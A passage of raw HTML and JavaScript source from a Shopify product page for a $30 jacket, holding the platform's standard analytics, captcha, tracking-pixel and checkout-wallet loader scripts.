await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0596\/6852\/9328\/t\/1\/assets\/globo.menu.init.js?v=1634230474\u0026shop=foreverlycollection.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-8b7131263ea4bc22ec69daf729b73330.js?shop=foreverlycollection.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59668529328,"offset":-18000,"reqid":"caa57ed8-3474-4571-8da6-707a7553e8fa-1768510355","pageurl":"foreverlycollection.com\/products\/on-the-move-jacket","u":"b1940ca9e19c","p":"product","rtyp":"product","rid":6979159654576};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//foreverlycollection.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//foreverlycollection.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <meta name="p:domain_verify" content="40c64d816d204c364bb87369bb397446"/>
  
 
  
 <script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59668529328,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59668529328,storefrontBaseUrl: "https://foreverlycollection.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"505249968","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KT5D6BN\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387973296","configuration":"{\"pixelCode\":\"CJ1VMPBC77U4FOC90E50\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124289200","configuration":"{\"pixel_id\":\"267408565397121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73662640","configuration":"{\"tagID\":\"2612798411705\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"14319792","configuration":"{\"myshopifyDomain\":\"foreverlycollection.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"foreverlycollection","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"foreverlycollection.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/foreverlycollection.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":30.0,"currencyCode":"USD"},"product":{"title":"On The Move Jacket","vendor":"Foreverly","id":"6979159654576","untranslatedTitle":"On The Move Jacket","url":"\/products\/on-the-move-jacket","type":"Coats \u0026 Jackets"},"id":"40994478358704","image":{"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"},"sku":"0871","title":"Extra Small \/ Black\/Multi","untranslatedTitle":"Extra Small \/ Black\/Multi"},{"price":{"amount":30.0,"currencyCode":"USD"},"product":{"title":"On The Move Jacket","vendor":"Foreverly","id":"6979159654576","untranslatedTitle":"On The Move Jacket","url":"\/products\/on-the-move-jacket","type":"Coats \u0026 Jackets"},"id":"40994478391472","image":{"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"},"sku":"0872","title":"Small \/ Black\/Multi","untranslatedTitle":"Small \/ Black\/Multi"},{"price":{"amount":30.0,"currencyCode":"USD"},"product":{"title":"On The Move Jacket","vendor":"Foreverly","id":"6979159654576","untranslatedTitle":"On The Move Jacket","url":"\/products\/on-the-move-jacket","type":"Coats \u0026 Jackets"},"id":"40994478424240","image":{"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"},"sku":"0873","title":"Medium \/ Black\/Multi","untranslatedTitle":"Medium \/ Black\/Multi"},{"price":{"amount":30.0,"currencyCode":"USD"},"product":{"title":"On The Move Jacket","vendor":"Foreverly","id":"6979159654576","untranslatedTitle":"On The Move Jacket","url":"\/products\/on-the-move-jacket","type":"Coats \u0026 Jackets"},"id":"40994478457008","image":{"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838"},"sku":"0874","title":"Large \/ Black\/Multi","untranslatedTitle":"Large \/ Black\/Multi"}],"purchasingCompany":null},},"https://foreverlycollection.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59668529328","storefrontBaseUrl":"https:\/\/foreverlycollection.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"On The Move Jacket\",\"vendor\":\"Foreverly\",\"id\":\"6979159654576\",\"untranslatedTitle\":\"On The Move Jacket\",\"url\":\"\/products\/on-the-move-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"40994478358704\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/image_18f8fefa-497e-4fc0-ae76-c91c50f436ee.jpg?v=1637794838\"},\"sku\":\"0871\",\"title\":\"Extra Small \/ Black\/Multi\",\"untranslatedTitle\":\"Extra Small \/ Black\/Multi\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6979159654576,"gid":"gid:\/\/shopify\/Product\/6979159654576","vendor":"Foreverly","type":"Coats \u0026 Jackets","handle":"on-the-move-jacket","variants":[{"id":40994478358704,"price":3000,"name":"On The Move Jacket - Extra Small \/ Black\/Multi","public_title":"Extra Small \/ Black\/Multi","sku":"0871"},{"id":40994478391472,"price":3000,"name":"On The Move Jacket - Small \/ Black\/Multi","public_title":"Small \/ Black\/Multi","sku":"0872"},{"id":40994478424240,"price":3000,"name":"On The Move Jacket - Medium \/ Black\/Multi","public_title":"Medium \/ Black\/Multi","sku":"0873"},{"id":40994478457008,"price":3000,"name":"On The Move Jacket - Large \/ Black\/Multi","public_title":"Large \/ Black\/Multi","sku":"0874"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6979159654576,"requestId":"caa57ed8-3474-4571-8da6-707a7553e8fa-1768510355"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
